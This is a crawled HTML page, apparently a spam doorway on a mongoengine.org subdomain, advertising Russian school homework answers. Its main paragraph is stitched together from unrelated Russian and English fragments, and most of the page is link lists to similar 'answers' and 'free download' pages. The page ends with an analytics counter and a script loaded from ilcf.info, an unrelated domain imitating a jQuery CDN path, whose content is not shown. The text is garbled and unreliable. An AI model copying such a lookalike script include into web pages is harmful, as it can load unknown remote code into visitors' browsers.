

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iraingu.mongoengine.org/t12f-gdz-rabochaya-tetrad-po-russkomu-yazyku-2-klass-2-chast-kanakina-video.html
body_size: 2333
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз рабочая тетрадь по русскому языку 2 класс 2 часть канакина видео - iraingu.mongoengine.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iraingu.mongoengine.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз рабочая тетрадь по русскому языку 2 класс 2 часть канакина видео</h2>
                            </header>
                            <p>Русский язык Ответы по русскому языку. 2 класс. Часть 1. Рабочая тетрадь. Канакина We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions 
В данном разделе приведены Экзаменационные билеты по Русскому Языку для Тест по теме Россия в xvii веке (7 класс) Вариант 1 Часть 1 К каждому заданию этой части даны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t12f-referat-meropriyatiy-na-temu-dekada-dorozhnoy-bezopasnosti-v-detskom-sadu-3-4-let.html">Реферат мероприятий на тему "декада дорожной безопасности" в детском саду 3-4 лет</a></li>
                                <li><a href="t12f-uchebnik-vazhenin-obschestvoznanie-10-klass-skachat-besplatno.html">Учебник важенин обществознание 10 класс скачать бесплатно</a></li>
                                <li><a href="t12f-uchebnik-himiya-11-klass-skachat.html">Учебник химия 11 класс скачать</a></li>
                                <li><a href="t12f-aerozoli-medicina-referat.html">Аэрозоли медицина реферат</a></li>
                                <li><a href="t12f-gdz-po-algebre-9-klass-makarychev-i-mindyuk-2009-god.html">Гдз по алгебре 9 класс макарычев и миндюк 2009 год</a></li>
                                <li><a href="t12f-gdz-po-okruzh-miru-4-klass-rabochaya-tetrad-2-chast.html">Гдз по окруж.миру 4 класс рабочая тетрадь 2 часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русский язык. 2 класс. Ответы к заданиям Волжский класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-shpargalka-po-ritorike-dlya-yuristov-skachat-besplatno.html">Шпаргалка по риторике для юристов скачать бесплатно</a></li>
                                            <li><a href="t12f-reshebnik-po-ukra-nsk-y-mov-6-klas-m-pentilyuk.html">Решебник по українській мові 6 клас м і пентилюк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-vidy-finansovogo-analiza-referat.html">Виды финансового анализа реферат</a></li>
                                            <li><a href="t12f-gdz-okr-mir-pleshakov-3-klass-2-chast.html">Гдз окр мир плешаков 3 класс 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-vsemirnaya-istoriya-8-klass-uchebnik-lihtey-onlayn.html">Всемирная история 8 класс учебник лихтей онлайн</a></li>
                                            <li><a href="t12f-adobe-audition-3-uchebnik-skachat-besplatno.html">Adobe audition 3 учебник скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-matematika-6-kl-nikolskiy-gdz-2016g.html">Математика 6 кл никольский гдз 2016г</a></li>
                                            <li><a href="t12f-reshebnik-angliyskiy-yazyk-5-yy-klass-biboletova.html">Решебник английский язык 5-ый класс биболетова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
